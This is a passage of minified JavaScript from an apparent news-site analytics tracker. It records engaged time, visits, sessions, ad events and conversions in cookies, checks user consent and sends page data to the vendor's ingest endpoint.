Oi=[{type:"jsonLD",attributePath:["datePublished"],entitiesConstraint:mi},{type:"querySelector",queries:[{query:'[itemtype="http://schema.org/NewsArticle"] time[itemprop="datePublished"]',attribute:"datetime"}]},{type:"querySelector",queries:[{query:'meta[property="article:published_time"]',attribute:"content"},{query:':not([itemprop="image"]) > meta[itemprop="datePublished"]',attribute:"content"},{query:'time[itemprop="datePublished"]',attribute:"datetime"},{query:'time[itemprop="datePublished"]',attribute:"content"},{query:'meta[name="cXenseParse:recs:publishtime"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'[itemprop="datePublished"]'}]}];var Ci=Object.freeze({__proto__:null,extract:e=>bi(Oi,e)});const Si=[{type:"jsonLD",attributePath:["offers","lowPrice"],entitiesConstraint:["Product"]},{type:"jsonLD",attributePath:["offers","price"],entitiesConstraint:["Product"]},{type:"querySelector",queries:[{query:'[itemprop="offers"] [itemprop="price"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'meta[property="product:price:amount"]',attribute:"content"}]}];var Ei=Object.freeze({__proto__:null,extract:e=>bi(Si,e)});const Pi=[{type:"jsonLD",attributePath:["offers","availability"],entitiesConstraint:["Product"]},{type:"querySelector",queries:[{query:'[itemprop="offers"] link[itemprop="availability"]',attribute:"href"},{query:'[itemprop="offers"] [itemprop="availability"]',attribute:"content"}]},{type:"querySelector",queries:[{query:'meta[property="product:availability"]',attribute:"content"}]}],Ti={updateTime:ki,publishTime:Ci,availability:Object.freeze({__proto__:null,extract:e=>bi(Pi,e)}),price:Ei},Ai=(e,t)=>Ti[e].extract(t),Ii=[void 0,null,""];function ji(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURIComponent;return Ii.includes(e)?"":t(e)}function _i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;return Ii.includes(e)?void 0:t(e)}const Di=[ji,_i],Ri=[function(e){return Ii.includes(e)?"":Number(e).toString(36)},function(e){return Ii.includes(e)?void 0:parseInt(e,36)}],Ni=[function(e){return Ii.includes(e)?"":Number(e).toString(10)},function(e){return Ii.includes(e)?void 0:parseInt(e,10)}],Li=[function(e){return Ii.includes(e)?"":"".concat(e)},function(e){if(!Ii.includes(e))return"true"===e}],Mi=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:encodeURIComponent,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;const n=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:encodeURIComponent,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;return[t=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURIComponent;if(e)try{return t(JSON.stringify(e))}catch(n){return t(e)}return""}(t,e),e=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;if(e)try{return JSON.parse(t(e))}catch(n){return t(e)}}(e,t)]}(e,t),r=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:encodeURIComponent,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;return[t=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURIComponent;if(Ii.includes(e))return"";try{return new URL(e),t(e)}catch(e){return""}}(t,e),e=>function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;if(!Ii.includes(e))try{const n=t(e);return new URL(n),n}catch(e){return}}(e,t)]}(e,t),i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:encodeURIComponent,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:decodeURIComponent;return[t=>ji(t,e),e=>_i(e,t)]}(e,t);return{___nrbic:[["lastBeat",Ri],["previousVisit",Ri],["currentVisitStarted",Ri],["sessionId",i],["sessionVars",n],["visitedInThisSession",Li],["pagesViewed",Ni],["landingPage",i],["referrer",r],["lpti",i],["isNewUser",Li]],___nrbi:[["firstVisit",Ri],["userId",i],["userVars",n],["futurePreviousVisit",Ri],["timesVisited",Ni],["siteUserId",i],["userType",i],["userSegments",n]]}};function Vi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function xi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}const Ui={1:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Vi(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Vi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Mi(escape,unescape)),2:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xi(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},Mi(encodeURIComponent,decodeURIComponent))};function Fi(e){return e.replace(/_\d+$/,"")}function qi(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2;const r=Ui[n][Fi(e)];if(!r)return JSON.stringify(t);const i=[n,...r.map((e=>{const n=e[0],r=e.length>1?e[1][0]:Di[0];return Ii.includes(t[n])?"":r(t[n])}))].join("|");return i}const zi=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{if(t){const t=ct(e,!1);return t&&!function(e){return e.startsWith(encodeURIComponent("{"))}(t)?function(e,t){var n,r;const i=t.split("|"),o=isNaN(i[0])?2:parseInt(i[0],10),s=null===(n=null!==(r=Ui[o])&&void 0!==r?r:Ui[2])||void 0===n?void 0:n[Fi(e)];if(!s)return{};const a={};for(let e=0;e<s.length;e++){const t=s[e],n=t[0],r=t.length>1?t[1][1]:Di[1],o=i[e+1];Ii.includes(o)||(a[n]=r(o))}return a}(e,t):JSON.parse(decodeURIComponent(t))||{}}return(e=>{const t=Fe(e);if(t)try{return JSON.parse(t)}catch(e){}return null})(e)||{}}catch(e){return{}}},Bi=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const r=t?zi("".concat(e,"_").concat(t),n):null;return r&&0!==Object.keys(r).length?r:zi(e,n)};function Hi(e,t){let n=0;return e.active&&(n=5),Math.min(t-e.time,n)}class Wi{constructor(){this.totalEngagedTime=0,this.prevEvent=void 0}pushEvent(e){this.prevEvent&&this.prevEvent.time<e.time&&(this.totalEngagedTime+=Hi(this.prevEvent,e.time)),this.prevEvent=e}getTotalEngagedTime(e){let t=0;return void 0!==this.prevEvent&&(t=this.totalEngagedTime+Hi(this.prevEvent,e)),t}}const Ji=["mousedown","mouseup","mousemove","keydown","keyup","scroll","touchstart","touchmove","touchend","pointerdown","pointermove","pointerup","MRF_MULTIMEDIA_ENGAGED"],Gi=["mouseleave"];class Ki{constructor(){this.startTime=Date.now(),this.listeningActive=!1,this.listeningInactive=!1,this.acitvityHistory=new Wi,this.listenToEvents(),"visible"===document.visibilityState&&this.eventTriggered(!0)}listenToEvents(){Ji.forEach((e=>{document.addEventListener(e,(()=>{this.eventTriggered(!0)}))})),Gi.forEach((e=>{document.addEventListener(e,(()=>this.eventTriggered(!1)))})),X((()=>this.eventTriggered(!1))),Y((()=>this.eventTriggered(!0)))}getTimeSinceStart(){const e=Date.now()-this.startTime;return e>0?e:0}eventTriggered(e){e&&this.listeningActive||!e&&this.listeningInactive||(this.listeningActive=e,this.listeningInactive=!e,this.handleEvent(e))}handleEvent(e){const t=Math.floor(this.getTimeSinceStart()/1e3);setTimeout((()=>{this.listeningActive=!1,this.listeningInactive=!1}),1e3),this.acitvityHistory.pushEvent({active:e,time:t})}getTotalEngagedTime(){const e=Math.floor(this.getTimeSinceStart()/1e3);return this.acitvityHistory.getTotalEngagedTime(e)}}function $i(){let e=arguments.length>1?arguments[1]:void 0,t=!1;(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).forEach((e=>{let{selector:n,name:r}=e;document.querySelectorAll(n).forEach((e=>{e.getAttribute("data-mrf-conversion")||(t=!0,e.setAttribute("data-mrf-conversion",r))}))})),t&&Yr(e)}function Xi(e,t){$i(e,t),oe((()=>{$i(e,t)}))}const Yi="".concat("https://experiences.mrf.io","/passexperience/dw-check.html?v=6");let Zi=!1;const Qi=new Set,eo="compass-conversions-counter-entry";class to{constructor(e){this.trackedConversions={},this.lastConversion=null,this.synchronizer=e}async addConversion(e,t){var n;const r=1e3*Math.round((new Date).getTime()/1e3);(null!==(n=this.trackedConversions[e])&&void 0!==n?n:0)!==r&&(await this.synchronizer.wait("pageInitialized"),this.trackedConversions[e]=r,this.lastConversion={conv:e,conv_i:t},(async e=>{const t=await Ur(eo)||{},n=t[e]||0;t[e]=n+1,await qr(eo,t)})(e))}resetConversions(){this.trackedConversions={},this.lastConversion=null}getLastConversion(){var e;return null!==(e=this.lastConversion)&&void 0!==e?e:{}}clearLastConversion(){this.lastConversion=null}getAllConversions(){var e;return null!==(e=Object.entries(this.trackedConversions).sort(((e,t)=>{let[,n]=e,[,r]=t;return n-r})).map((e=>{let[t]=e;return t})))&&void 0!==e?e:[]}}class no{constructor(){this.mediaItems=0,this.maxMediaPlayed=0}addItem(){this.mediaItems+=1}setMaxSeconds(e){this.maxMediaPlayed=e}reset(){this.mediaItems=0,this.maxMediaPlayed=0}}const ro=["userSegments","userVars"];function io(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function oo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?io(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):io(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const so=()=>{},ao=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1;return{api:new K(Be),replicas:e,preprocess:e=>e instanceof FormData?(e.append("fk",1),e):(null==e?void 0:e.constructor)===Object?oo(oo({},e),{},{fk:1}):e}};class co{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ge,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:Xe,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:Ye;var i;this.trackerName=window.__mrfCompass?"__mrfCompass":"__newsroom_js",window[this.trackerName].data=window[this.trackerName].data||[],this.handleImmediateCallsToDataArray(),this.tracker=window[this.trackerName],this.userIdManager=new yr(this),this.accountId=this.tracker.accountId,this.cookieDomain=(e=>{if(null===e||!dt(e)){const e=(e=>{const t=e.split(".").filter((e=>"www"!==e));if(t.length<2||de.test(e))return null;if(2===t.length)return t.join(".");const n=t.slice(-2),r=t.length-1;return(e=>{const t=e.length-1;return 2===e[t].length&&!!["avz","co","com","df","gob","gov","org","rt"].includes(e[t-1])})(n)&&n.unshift(t[r-2]),n.join(".")})(window.location.hostname);return".".concat(dt(e)?e:window.location.hostname.replace(/^www\./,""))}return e})(this.tracker.cookieDomain||null),this.initFlags(),this.adsTracker=new ei,this.adsDelay=1e4,this.temporalCookieModified=!1,this.permanentCookieModified=!1,this.consentManager=t,this.setupConsent(this.tracker),this.synchronizer=n,this.events=r,this.dispatcher=new ii,this.moduleTracker=new yn,this.conversionsStore=new to(this.synchronizer),this.mediaCounter=new no,this.endpointDomain=(e=>{let{endpoint:t}=e;return t&&ae(t)||ze})(this.tracker),this.api=((...e)=>new Q(...e))(...[new K(this.endpointDomain,{fallback:"https://icu.newsroom.bi",fallbackWindow:6e4,onModeChange:(e,t)=>{e===W.FALLBACK&&this.setPageVar("mrfNE",t)},timeout:{0:[1e3,5e3],1:5e3},timeoutStrategy:{strategy:"mirror",processor:(e,t)=>{if("/ingest.php"===t){const t=function(e){const t=new FormData;for(const[n,r]of e.entries())t.append(n,r);return t}(e);t.delete("conv"),t.delete("ads");try{const n=t.get("pvar");let r=[];if(n)try{r=JSON.parse(n),Array.isArray(r)||(r=[])}catch(e){r=[]}if(r.some((e=>Array.isArray(e)&&"mrfNE"===e[0])))return t;r.push(["mrfNE",408]),t.set("pvar",JSON.stringify(r))}catch(e){}return t}return e},filter:["/ingest.php"]},forceOnExit:!0}),this.tracker.stress&&ao(this.tracker.stressReplicas)].filter(Boolean)),this.initializeCookies(),this.tracker.lazy||this.initialize(),this.synchronizer.wait("pageInitialized").then((()=>{X((()=>{(e=>{this.synchronizer.resolve("experimentationDisabled",!1)})(),this.isLastEvent=!0,this.collectAndTrackPage()})),Y(st((()=>{this.isLastEvent&&(mr(),this.trackPage())}),500))})),i=()=>this.trackNewPage({rs:"back forward cache"}),window.addEventListener("pageshow",(e=>{e.persisted&&i()}),{capture:!0}),function(e,t,n){n?ri(e,t):window.customElements.whenDefined("amp-ad").then((()=>ri(e,t)))}("".concat(this.endpointDomain).concat("/ingest.php"),this.getBasicConfig(),this.tracker.isAmpFirst),this.tracker.setFCSource=kn,this.contextVariables={},this.initializeRFV(),this.listenForScrollDepth()}initializeRFV(){this.consentManager.getConsent("personalization")||this.consentManager.onChange((()=>{this.getRFV(so)}))}initFlags(){var e,t;const n=(e,t)=>Number.isFinite(e)?Math.min(e,365):t;this.tracker.useLocalstorageForUserVars=this.tracker.useLocalstorageForUserVars&&Ct||!1,this.tracker.lazy=this.tracker.lazy||!1,this.tracker.isAmpFirst=this.tracker.isAmpFirst||!1,this.tracker.isCookieSandboxed=this.tracker.isCookieSandboxed||[1464,3838].includes(this.accountId);const r=oo({lazy:!1,layouts:[],modules:[]},this.tracker.rm||{});this.tracker.rm=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];const n={},r=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?et(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):et(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e),i=Object.assign(new Promise(((e,t)=>Object.assign(n,{set:t=>{const n=t instanceof Function?t(r):t;e(tt(r,n))}}))),n);return t&&i.set({}),i}(r,!r.lazy),this.tracker.usePerformanceEndpoint=this.tracker.usePerformanceEndpoint||!1,this.tracker.adsTrackingFromClient&&(this.nrGoogleTrackingActive=!0),this.tracker.consentCookieLength=n(this.tracker.consentCookieLength,180),this.tracker.noConsentCookieEnabled=n(this.tracker.noConsentCookieEnabled,void 0),null!==(t=(e=this.tracker).blockOnReject)&&void 0!==t||(e.blockOnReject=!1)}setInterstitialSlot(e){this.adsTracker.setInterstitialSlot(e)}canWriteCookies(){return this.consentManager.getConsent("cookies")||Number.isFinite(this.tracker.noConsentCookieEnabled)}canTrack(){return this.getUserConsent(!1)||!this.tracker.blockOnNoConsent&&!this.tracker.blockOnReject||this.tracker.blockOnReject&&2===$e(this.consentManager)}async syncUserVarsFromLocalStorage(){const e=await async function(){return await Ur("uvars")}(),t=await Ur("usegs");e&&(this.permanentCookie.userVars=e),t&&(this.permanentCookie.userSegments=t),this.initatedLocalStorageForUserVars=!0,this.markAsModified("permanent"),this.synchronizer.resolve("localstorageVarsSynced")}initializeCookies(){this.temporalCookie=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2?arguments[2]:void 0;const r=null===t?"":t,i=Ze(e,"currentVisitStarted"),o=Ze(e,"lastBeat",i),s=Ze(e,"referrer"),a=at(r,n),c=""===t,l=!a&&!c,u=new Date;u.setMinutes(u.getMinutes()-30);const d=o<Qe(u);return l&&!d?{sessionId:Ze(e,"sessionId",void 0),currentVisitStarted:Ze(e,"currentVisitStarted"),sessionVars:Ze(e,"sessionVars",[]),lastBeat:o}:l||!o||c&&d?{}:a&&d?{landingPage:Ze(e,"landingPage"),referrer:s||void 0,lpti:Ze(e,"lpti")||void 0}:e}(Bi("___nrbic",this.tracker.isCookieSandboxed?this.accountId:null,this.canWriteCookies()),le(this.tracker.pageType),this.cookieDomain),this.permanentCookie=Bi("___nrbi",this.tracker.isCookieSandboxed?this.accountId:null,this.canWriteCookies()),this.markAsModified("temporal"),this.markAsModified("permanent")}updateLastBeat(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.temporalCookie.lastBeat=Qe(),this.markAsModified("temporal"),e&&this.saveCookies()}async initialize(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.engagementCalculator=new Ki,this.performanceStartTime=performance.now();const{url:t,rs:n,initialPageVars:r,fromSPA:i}=e,o=t?fe(t):t;mr(),Hr=[],Jr=[],Qi.clear(),this.mediaCounter.reset(),r&&Object.keys(r).length>0&&await Promise.all(Object.entries(r).map((async e=>{let[t,n]=e;return await this.setPageVar(t,n)}))),window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],void 0===this.nrGoogleTrackingActive&&(this.nrGoogleTrackingActive=!0,googletag.cmd.push((()=>{googletag.pubads().addEventListener("slotRenderEnded",(e=>{e.isEmpty||this.trackAdEvent("slotRenderEnded",e.slot)})),googletag.pubads().addEventListener("slotVisibilityChanged",(e=>{this.trackAdEvent("slotVisibilityChanged",e.slot)}))})));const s=!this.tick&&(e=>{var t,n;return"back forward cache"!==e&&"back_forward"===(null===(t=performance)||void 0===t||null===(n=t.getEntriesByType)||void 0===n||null===(n=n.call(t,"navigation"))||void 0===n||null===(n=n[0])||void 0===n?void 0:n.type)})(n)?"back forward":n;this.adsTracked=!1,this.pageId=null,this.isFirstPage=!0,this.recirculationSource=null,this.newAds=[],this.newAdUnitPaths=[],this.tick=0,this.isLastEvent=!1,this.endpoint=this.tracker.endpoint||He,this.endpointDomain=ae(this.endpoint),this.currentPage=o||ce(this.tracker.pageType,!i),this.startPageTime=Qe(),this.cmsId=(()=>{const e=document.querySelectorAll('meta[property="mrf:cms_id"]');if(e.length)return e[0].getAttribute("content")})(),this.pageId=je(),this.url=o||ce(this.tracker.pageType,!i),this.canonical=o||_e(this.tracker.pageType),this.updateTime=Ai("updateTime",this.canonical),this.publishTime=Ai("publishTime",this.canonical),this.setFirstVisit(),this.setPreviousVisit(),this.updateLastBeat(),this.tracker.useLocalstorageForUserVars&&(setTimeout((()=>{this.synchronizer.resolve("localstorageVarsSynced")}),3e3),this.consentManager.getConsent("cookies")?this.syncUserVarsFromLocalStorage():this.consentManager.onChange((()=>{this.consentManager.getConsent("cookies")&&!this.initatedLocalStorageForUserVars&&this.syncUserVarsFromLocalStorage()}))),this.setCurrentVisitStarted(),this.setTimesVisited(),this.setPagesViewed(),this.setLandingPage(o,this.publishTime),this.setRecirculationSource(s,!i),this.saveCookies(),this.getRFV(so),this.webVitals=new lr;const a=this.trackPage();return this.setRecirculationTracking(),(e=>{const t=e.trackConversion.bind(e);(e=>{window.addEventListener("blur",(()=>(e=>{Gr&&e(Gr)})(e)))})((e=>{var n;return e&&t(null==e||null===(n=e.dataset)||void 0===n?void 0:n.mrfConversion)})),document.readyState&&"complete"===document.readyState?Zr(t):document.addEventListener("readystatechange",(e=>{"complete"===document.readyState&&Zr(t)}))})(this),this.dispatcher.dispatch("pageInitialized",{url:this.canonical}),this.synchronizer.resolve("pageInitialized"),a}stopTracking(){mr(),this.isLastEvent=!0,this.collectAndTrackPage()}handleImmediateCallsToDataArray(){window[this.trackerName].data.oldPush=window[this.trackerName].data.push,window[this.trackerName].data.push=e=>{"getRFV"===e[0]?this.getRFV(e[1]):window[this.trackerName].data.oldPush(e)}}setIsNewUser(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.temporalCookie.isNewUser=e,this.markAsModified("temporal"),t&&this.saveCookies()}setFirstVisit(){let e=Ze(this.permanentCookie,"firstVisit");if(!1===e){e=Qe(),this.permanentCookie.firstVisit=e;const t=ct("compass_uid");t?this.permanentCookie.userId=Ie(t)?t:((e,t)=>{const n=Ae(`${e}`,"c0a334de-7622-4bd6-8bff-0b2b750cf2c6");return Ae(`${t}`,n)})(this.accountId,t):(this.permanentCookie.userId=je(),this.setIsNewUser(!0,!1)),this.permanentCookie.userVars=[],this.markAsModified("permanent")}else this.permanentCookie.userVars=this.permanentCookie.userVars||[]}setPreviousVisit(){const e=Ze(this.temporalCookie,"previousVisit"),t=Ze(this.permanentCookie,"futurePreviousVisit");if(!1===e&&!1!==t)this.temporalCookie.previousVisit=t,this.permanentCookie.futurePreviousVisit=Qe(),this.markAsModified("temporal"),this.markAsModified("permanent");else if(!1===e&&!1===t){const e=Qe();this.temporalCookie.previousVisit=e,this.permanentCookie.futurePreviousVisit=e,this.markAsModified("temporal"),this.markAsModified("permanent")}}setCurrentVisitStarted(){let e=Ze(this.temporalCookie,"currentVisitStarted");!1===e?(e=Qe(),this.temporalCookie.currentVisitStarted=e,this.markAsModified("temporal"),this.temporalCookie.sessionId=je(),this.temporalCookie.sessionVars=[]):this.isFirstPage=!1}setTimesVisited(){let e=Ze(this.permanentCookie,"timesVisited");!1!==Ze(this.temporalCookie,"visitedInThisSession")&&!1!==e||(e=!1===e||isNaN(parseInt(e,10))?1:e+1,this.permanentCookie.timesVisited=e,this.temporalCookie.visitedInThisSession=!0,this.markAsModified("permanent"),this.markAsModified("temporal"))}setPagesViewed(){let e=Ze(this.temporalCookie,"pagesViewed");e=!1===e||isNaN(parseInt(e,10))?1:e+1,this.temporalCookie.pagesViewed=e,this.markAsModified("temporal")}setLandingPage(e,t){!1===Ze(this.temporalCookie,"landingPage")&&(this.temporalCookie.landingPage=e||ce(this.tracker.pageType,!0),this.temporalCookie.referrer=ue(this.tracker.pageType),this.temporalCookie.lpti=t,this.markAsModified("temporal"))}getLandingPage(){var e;return null===(e=this.temporalCookie)||void 0===e?void 0:e.landingPage}getLandingPagePublishTime(){var e,t;if("false"!==(null===(e=this.temporalCookie)||void 0===e?void 0:e.lpti))return null===(t=this.temporalCookie)||void 0===t?void 0:t.lpti}trackExperience(e){(e=>{Qi.add(e)})(e)}setRecirculationSource(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(e)return void(this.recirculationSource=e);const n=(e=>{const t=((e,t)=>he(e).search.substring(1).split("&").map((e=>e.split("="))).filter((e=>{let[t]=e;return"utm_cmp_rs"===t})).map((e=>{let[t,n]=e;return decodeURIComponent(n)})).shift())(e);if(t)return t;const n=(e=>{const t=It(e),n=Nt(),r=_e();return n&&(n[t]||n[r])})(e);if("refresh"!==n)return n;Mt(e)})(this.currentPage);n?(this.recirculationSource=n,Mt(this.currentPage)):t&&(()=>{if(window.performance){if(window.performance.navigation&&1===window.performance.navigation.type)return!0;if("function"==typeof window.performance.getEntriesByType)return window.performance.getEntriesByType("navigation").map((e=>e.type)).includes("reload")}return!1})()&&(this.previousPage=this.canonical,this.recirculationSource="refresh")}setCookieOnCookieDomain(e,t,n,r){let i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];lt(e,t,n,r,this.cookieDomain,i)}getCookieExpiration(){var e;const t=this.consentManager.getConsent("cookies"),n=this.tracker.consentCookieLength,r=null!==(e=this.tracker.noConsentCookieEnabled)&&void 0!==e?e:0;if(!t&&0===r)return;const i=new Date(Date.now()),o=t?n:r;return i.setDate(i.getDate()+o),i.toGMTString()}saveTemporalCookie(){const e=this.tracker.isCookieSandboxed?"".concat("___nrbic","_").concat(this.accountId):"___nrbic";this.canWriteCookies()&&this.setCookieOnCookieDomain(e,qi("___nrbic",this.temporalCookie),this.getCookieExpiration(),"/",!1),qe(e,this.temporalCookie)}savePermanentCookie(){const e=this.tracker.isCookieSandboxed?"".concat("___nrbi","_").concat(this.accountId):"___nrbi";if(this.canWriteCookies()){const t=this.getCookieExpiration(),{actualUserId:n}=this.userIdManager.getUserId();let r=oo({},this.permanentCookie);if(this.tracker.useLocalstorageForUserVars&&this.initatedLocalStorageForUserVars){const{userSegments:e,userVars:t}=r,n=L(r,ro);qr("usegs",e),async function(e){qr("uvars",e)}(t),r=n}this.setCookieOnCookieDomain(e,qi("___nrbi",r),t,"/",!1),this.saveAmpPermanentCookie(n)}qe(e,this.permanentCookie)}saveAmpPermanentCookie(e){e&&this.setCookieOnCookieDomain("compass_uid",e,this.getCookieExpiration(),"/")}saveCookies(){let{force:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.temporalCookie&&(this.temporalCookieModified||e)&&this.saveTemporalCookie(),this.permanentCookie&&(this.permanentCookieModified||e)&&this.savePermanentCookie()}removeCookies(){const e=this.tracker.isCookieSandboxed?"_".concat(this.accountId):"";ut("".concat("___nrbic").concat(e),"/",this.cookieDomain),ut("".concat("___nrbi").concat(e),"/",this.cookieDomain)}markAsModified(e){this[e+"CookieModified"]=!0}getReferrer(){return this.previousPage||ue(this.tracker.pageType)}getPreviousPage(){const e=this.getReferrer();if(at(e,this.cookieDomain))return e}hasTrackedAds(){return!this.nrGoogleTrackingActive||this.adsTracked}getEngagedTime(){var e;const t=Qe()-this.startPageTime;return"fbia"===(null===(e=this.tracker)||void 0===e?void 0:e.pageType)?t:this.engagementCalculator.getTotalEngagedTime()}async track(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new FormData;return new Promise((t=>{const n=0===this.tick;this.api.post("/ingest.php",e,{contentType:"application/x-www-form-urlencoded",onSuccessCallback:n?e=>{var n;let r={};try{r=JSON.parse(e)}catch(e){}if(Ze(this.temporalCookie,"isNewUser")){const{actualUserId:e,userIdPromise:t}=this.getUserId();t.then((t=>this.setIsNewUser(t===e)))}var i;this.userIdManager.processIdentity(oo(oo({},r),(e=>{return t={uid:it(e),sid:rt(e)},Object.entries(t).filter((e=>{let[t,n]=e;return void 0!==n})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{});var t})(this.url))),r.strategy&&(i=r.strategy,pr=i.reduce(((e,t)=>dr(dr({},e),{},{[t.tick]:t.delay})),{})),r.ads&&(this.adsDelay=r.ads),!this.tracker.stress&&null!==(n=r.mirror)&&void 0!==n&&n.active&&this.api.registerApi(ao(r.mirror.replicas)),t()}:void 0,skipResponse:this.isLastEvent,leaving:this.isLastEvent}),this.tick++,n||t()}))}setUserType(e){this.synchronizer.wait("pageInitialized"),this.permanentCookie.userType=e,this.markAsModified("permanent"),this.saveCookies()}getUserId(){return this.userIdManager.getUserId()}getSiteUserId(){return this.permanentCookie.siteUserId}getSessionReferrer(){return this.temporalCookie.referrer}getSessionId(){return this.temporalCookie.sessionId}getPageId(){return this.pageId}getRecirculationSource(){return this.recirculationSource}getFirstVisit(){return this.permanentCookie.firstVisit}getLastVisit(){return this.temporalCookie.previousVisit!==this.permanentCookie.futurePreviousVisit?this.temporalCookie.previousVisit:null}getPageType(){const e=this.tracker.pageType;return e&&wr(e)?wr(e):0}getUserType(){return function(e){if("number"==typeof e)return e;let t=parseInt(e||"",10);if(isNaN(t))switch(e){case"logged":t=2;break;case"paid":t=3;break;default:t=0}return t}(this.permanentCookie.userType)}getTotalPageviews(){return this.temporalCookie.pagesViewed}getSessionDuration(){return Qe()-this.temporalCookie.currentVisitStarted}getEndpointDomain(){return this.endpointDomain}getFallbackEndpointDomain(){return"https://icu.newsroom.bi"}getStagingEndpointDomain(){return Be}async getUserVarsAsync(){return await this.synchronizer.wait("pageInitialized"),this.tracker.useLocalstorageForUserVars&&await this.synchronizer.wait("localstorageVarsSynced"),this.getUserVars()}getUserVars(){return this.permanentCookie.userVars}getSessionVars(){return this.temporalCookie.sessionVars}getPageVars(){return Hr}getPageMetrics(){return Jr}getUrl(){return this.url}getPublishTime(){return this.publishTime}setEcommerceData(e){this.ecommerceData=e}getCanonical(){return this.canonical}setSiteUserId(e){this.permanentCookie.siteUserId=e?"".concat(e):void 0,this.markAsModified("permanent"),this.saveCookies()}setCookies(e){this.consentManager.setConsent("cookies",e)}getUserConsent(){return arguments.length>0&&void 0!==arguments[0]&&!arguments[0]?this.consentManager.getConsent("cookies"):async function(e,t){return e.isInitiated()?e.getConsent(t):await Promise.race([new Promise((e=>setTimeout((()=>e(!0)),5e3))),new Promise((t=>e.onChange((()=>t(!0)))))]).then((async()=>e.getConsent(t)))}(this.consentManager,"cookies")}trackAdEvent(e,t){this.adsTracker.trackAdEvent(e,t)&&-1!==this.adsDelay&&(this.adsTracked=!0,mr(),fr(this.adsDelay,(()=>this.trackPage())))}trackAdRendered(e,t){this.adsTracker.trackAdEventLegacy("slotRenderEnded",e,t)&&-1!==this.adsDelay&&(this.adsTracked=!0,mr(),fr(this.adsDelay,(()=>this.trackPage())))}async setUserVar(e,t){await this.synchronizer.wait("pageInitialized"),this.tracker.useLocalstorageForUserVars&&await this.synchronizer.wait("localstorageVarsSynced"),Br(this.permanentCookie.userVars,e,t),this.markAsModified("permanent"),this.saveCookies()}async setSessionVar(e,t){await this.synchronizer.wait("pageInitialized"),Br(this.temporalCookie.sessionVars,e,t),this.markAsModified("temporal"),this.saveCookies()}async setPageVar(e,t){var n;Wr(e,t),n=t,"closed"===e&&this.setUserVar("lastClosed",n)}async setPageMetric(e,t){t&&Number.isInteger(t)&&((e,t)=>{Br(Jr,e,t)})(e,t)}async trackConversion(e,t){await this.conversionsStore.addConversion(e,t),mr(),await 